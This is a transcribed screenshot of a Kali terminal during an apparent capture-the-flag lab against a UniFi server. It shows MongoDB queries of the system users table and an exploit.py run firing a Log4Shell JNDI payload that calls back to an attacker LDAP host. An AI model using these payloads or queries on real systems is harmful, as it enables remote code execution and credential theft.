 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:08
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 158x16
switched to db config
> db.system.users.find()
> db.system.users.find().foreach(printjson);
2023-12-12T08:07:49.266+0000 E QUERY    [thread1] TypeError: db.system.users.find(...).foreach is not a function :
@(shell):1:1
> ^C
bye
2023-12-12T08:08:02.920+0000 E -        [main] Error saving history file: FileOpenFailed: Unable to open() file /home/unifi/.dbshell: No such file or director
y
oreach(printjson);"/michael$ mongo --port 27117 --eval "db.system.users.find().fo
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/
MongoDB server version: 3.6.3
2023-12-12T08:08:18.414+0000 E QUERY    [thread1] TypeError: db.system.users.find(...).foreach is not a function :
@(shell eval):1:1
oreach(printjson);"/michael$ mongo --port 27117 --eval "db.system.users.find().fo
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl